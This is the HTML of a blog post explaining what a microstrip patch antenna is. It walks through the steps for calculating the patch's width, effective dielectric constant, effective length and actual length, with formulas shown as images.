<link rel="https://api.w.org/" href="https://scientificresearch.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scientificresearch.in/wp-json/wp/v2/posts/3929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scientificresearch.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://scientificresearch.in/?p=3929' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scientificresearch.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scientificresearch.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F&#038;format=xml" />
			<meta name="keywords" content="what is MSPA, microstrip patch antenna, antenna dimension, dimension calculation, Permittivity, dielectric, substrate, patch, ground, FR4, RT duroid, meta material, length and width of antenna,">
			<meta name="generator" content="Site Kit by Google 1.86.0" /><style type="text/css">div#toc_container {background: #bcedff;border: 1px solid #aaaaaa;}</style><!-- Enter your scripts here --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://scientificresearch.in"><link rel="alternate" href="https://scientificresearch.in/wp-json/tribe/events/v1/" /><style>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://scientificresearch.in/xmlrpc.php"><style type="text/css"> header{ background:#1e73be}</style>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/?amp=1">			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9557633540023026" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/?amp=1"><link rel="icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-270x270.png" />
    </head>
    <body class="post-template-default single single-post postid-3929 single-format-standard wp-custom-logo tribe-no-js">
        <div id="page" class="site">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="head_content">
                            <div class="col-md-3 col-sm-2">
                                <div class="head_logo">

                                    <a href="https://scientificresearch.in/" class="custom-logo-link" rel="home"><img width="1128" height="334" src="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png" class="custom-logo jetpack-lazy-image" alt="scientific research blog for articles about internet, technology, innovations, android, research publications, me mtech, phd , simulation tools" decoding="async" fetchpriority="high" data-lazy-srcset="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png 1128w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-300x89.png 300w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-1024x303.png 1024w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-768x227.png 768w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-370x110.png 370w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-760x225.png 760w" data-lazy-sizes="(max-width: 1128px) 100vw, 1128px" data-lazy-src="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png?is-pending-load=1" srcset="[data-uri]" /></a>
                                </div>
                            </div>
                            <div class="col-md-9 col-sm-10">
                                <div class="my_menu">
                                    <nav id="site-navigation" class="main-navigation">
                                        <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3909"><a href="https://scientificresearch.in/journal-research-publication/">SCOPUS Journals</a></li>
<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://scientificresearch.in/blog/">Blog Posts</a></li>
<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3249"><a href="https://scientificresearch.in/events/category/conferences/">Conferences</a></li>
<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3910"><a href="https://scientificresearch.in/security/">Security</a></li>
<li id="menu-item-3911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3911"><a href="https://scientificresearch.in/internet/">Internet</a></li>
<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3913"><a href="https://scientificresearch.in/android/">Android</a></li>
</ul></div>                                    </nav><!-- #site-navigation -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>



            </header><!-- #masthead -->

<div class="clear"></div>
<div class="page-content">
    <div class="container">
        <div class="row">
            <div class="col-md-8">  
                <div class="content-bar single_page">
                    <!-- Start the Loop. -->
                                                <div id="post-3929" class="post-3929 post type-post status-publish format-standard hentry category-scientific-parameter tag-antenna-dimension tag-dielectric tag-dimension-calculation tag-fr4 tag-ground tag-length-and-width-of-antenna tag-meta-material tag-microstrip-patch-antenna tag-patch tag-permittivity tag-rt-duroid tag-substrate tag-what-is-mspa">
                                <h1 class="post_title">Microstrip Patch Antenna Calculation</h1>
                                <ul class="post_meta">
                                    <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                                    <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;December 24, 2021</li>
                                    <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span><span> in</span>&nbsp;<a href="https://scientificresearch.in/scientific-parameter/" rel="category tag">Scientific Parameter</a></li>
                                    <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/microstrip-patch-antenna-calculation/?noamp=mobile#respond">No Comments.</a></li>
                                </ul>
                                <hr>
                                <div class="post_content"> 
                                    <div class="post-views content-post post-3929 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">4,372</span>
			</div>
<p>There are certain ways through which we can calculate the dimension of the microstrip patch antenna to get the desired results.</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#What_is_Microstrip_Patch_Antenna_MSPA"><span class="toc_number toc_depth_1">1</span> What is Microstrip Patch Antenna (MSPA)?</a></li><li><a href="#The_Microstrip_Patch_Antenna_Calculation_Process"><span class="toc_number toc_depth_1">2</span> The Microstrip Patch Antenna Calculation Process</a><ul><li><a href="#Share_this"><span class="toc_number toc_depth_2">2.1</span> Share this:</a></li><li><a href="#Like_this"><span class="toc_number toc_depth_2">2.2</span> Like this:</a></li></ul></li></ul></div>
<h2 class="wp-block-heading"><span id="What_is_Microstrip_Patch_Antenna_MSPA">What is Microstrip Patch Antenna (MSPA)?</span></h2>



<p>A microstrip patch antenna is a patch of conductive material that is etched on a dielectric substrate. This dielectric material is mounted on a ground plane made up of metal with high conductivity (usually copper). </p>



<p>This type of antenna operates at high frequencies. The power to radiate the signal waves is provided by the microstrip line connected to it. </p>



<p>To achieve higher efficiency and larger bandwidth the dielectric material which has low permittivity should be selected. They can be operated on two frequencies and can provide linear and circular polarization.</p>



<p>Microstrip patch antennas have become extremely useful because they can be directly printed on the circuit board, which in turn makes the machine compact in size and weight. </p>



<p>They can be easily fabricated and hence have a wide range of applications in mobile communication, satellite communication, and even in GPS as they offer ease in tracking vehicles and devices.</p>



<figure class="wp-block-image"><img decoding="async" src="https://cdn.everythingrf.com/live/1639380089555_637749768906170000.png" alt data-lazy-src="https://cdn.everythingrf.com/live/1639380089555_637749768906170000.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="https://cdn.everythingrf.com/live/1639380089555_637749768906170000.png" alt="" /></noscript><figcaption>Microstrip patch antenna dimension calculations</figcaption></figure>



<h2 class="wp-block-heading"><span id="The_Microstrip_Patch_Antenna_Calculation_Process"><strong>The Microstrip Patch Antenna Calculation Process</strong></span></h2>



<p>Follow the below steps to calculate the width and length of microstrip patch antenna dimensions for the desired results with the given dielectric material.</p>



<p>&nbsp;<strong>Step 1:</strong>&nbsp;Calculation of the Width (W) &#8211;</p>



<figure class="wp-block-image wp-duotone-000000-fcff41-1"><img decoding="async" src="http://cdn.everythingrf.com/live/width.JPG" alt data-lazy-src="http://cdn.everythingrf.com/live/width.JPG?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="http://cdn.everythingrf.com/live/width.JPG" alt="" /></noscript></figure>



<p><strong>Step 2:</strong> Calculation of the Effective Dielectric Constant. This is based on the height, dielectric constant of the dielectric, and the calculated width of the patch antenna.</p>



<figure class="wp-block-image wp-duotone-000000-fcff41-2"><img decoding="async" src="http://cdn.everythingrf.com/live/eeff.JPG" alt data-lazy-src="http://cdn.everythingrf.com/live/eeff.JPG?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="http://cdn.everythingrf.com/live/eeff.JPG" alt="" /></noscript></figure>



<p><strong>Step 3:</strong>&nbsp;Calculation of the Effective length</p>



<figure class="wp-block-image wp-duotone-000000-fcff41-3"><img decoding="async" src="http://cdn.everythingrf.com/live/leff.JPG" alt="Effective Length" data-lazy-src="http://cdn.everythingrf.com/live/leff.JPG?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="http://cdn.everythingrf.com/live/leff.JPG" alt="Effective Length" /></noscript></figure>



<p><strong>Step 4:</strong>&nbsp;Calculation of the length extension ΔL</p>



<figure class="wp-block-image wp-duotone-000000-fcff41-4"><img decoding="async" src="http://cdn.everythingrf.com/live/deltal.JPG" alt="Delta L" data-lazy-src="http://cdn.everythingrf.com/live/deltal.JPG?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="http://cdn.everythingrf.com/live/deltal.JPG" alt="Delta L" /></noscript></figure>



<p><strong>Step 5:</strong>&nbsp;Calculation of actual length of the patch</p>



<figure class="wp-block-image wp-duotone-000000-fcff41-5"><img decoding="async" src="http://cdn.everythingrf.com/live/length.JPG" alt="Length of the Patch Antenna" data-lazy-src="http://cdn.everythingrf.com/live/length.JPG?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="http://cdn.everythingrf.com/live/length.JPG" alt="Length of the Patch Antenna" /></noscript></figure>



<p><strong>Where the following parameters are used</strong></p>



<p>f<sub>0</sub>&nbsp;is the Resonance Frequency</p>



<p>W is the Width of the Patch</p>



<p>L is the Length of the Patch</p>



<p>h is the thickness</p>



<p>ε<sub>r</sub>&nbsp;is the relative Permittivity of the dielectric substrate</p>



<p>c is the Speed of light:&nbsp;3 x 10<sup>8</sup></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title"><span id="Share_this">Share this:</span></h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-3929" class="share-twitter sd-button share-icon" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3929" class="share-facebook sd-button share-icon" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-172406933-3929-69712e3fdce72' data-src='https://widgets.wp.com/likes/#blog_id=172406933&amp;post_id=3929&amp;origin=scientificresearch.in&amp;obj_id=172406933-3929-69712e3fdce72' data-name='like-post-frame-172406933-3929-69712e3fdce72' data-title='Like or Reblog'><h3 class="sd-title"><span id="Like_this">Like this:</span></h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://scientificresearch.in/microstrip-patch-antenna-calculation/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Microstrip%20Patch%20Antenna%20Calculation&url=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Microstrip%20Patch%20Antenna%20Calculation https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/?noamp=mobile" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://scientificresearch.in/microstrip-patch-antenna-calculation/?noamp=mobile', 'Microstrip%20Patch%20Antenna%20Calculation', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://scientificresearch.in/microstrip-patch-antenna-calculation/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Microstrip%20Patch%20Antenna%20Calculation&url=https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Microstrip%20Patch%20Antenna%20Calculation https%3A%2F%2Fscientificresearch.in%2Fmicrostrip-patch-antenna-calculation%2F%3Fnoamp%3Dmobile" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://scientificresearch.in/microstrip-patch-antenna-calculation/?noamp=mobile" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://scientificresearch.in/microstrip-patch-antenna-calculation/?noamp=mobile', 'Microstrip%20Patch%20Antenna%20Calculation', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                                    <div class="clear"></div>
                                                                            <div class="tag">
                                            Post Tagged with : <a href="https://scientificresearch.in/tag/antenna-dimension/" rel="tag">antenna dimension</a>, <a href="https://scientificresearch.in/tag/dielectric/" rel="tag">dielectric</a>, <a href="https://scientificresearch.in/tag/dimension-calculation/" rel="tag">dimension calculation</a>, <a href="https://scientificresearch.in/tag/fr4/" rel="tag">FR4</a>, <a href="https://scientificresearch.in/tag/ground/" rel="tag">ground</a>, <a href="https://scientificresearch.in/tag/length-and-width-of-antenna/" rel="tag">length and width of antenna</a>, <a href="https://scientificresearch.in/tag/meta-material/" rel="tag">meta material</a>, <a href="https://scientificresearch.in/tag/microstrip-patch-antenna/" rel="tag">microstrip patch antenna</a>, <a href="https://scientificresearch.in/tag/patch/" rel="tag">patch</a>, <a href="https://scientificresearch.in/tag/permittivity/" rel="tag">Permittivity</a>, <a href="https://scientificresearch.in/tag/rt-duroid/" rel="tag">RT duroid</a>, <a href="https://scientificresearch.in/tag/substrate/" rel="tag">substrate</a>, <a href="https://scientificresearch.in/tag/what-is-mspa/" rel="tag">what is MSPA</a>                                        </div>
                                                                        </div>
                            </div>
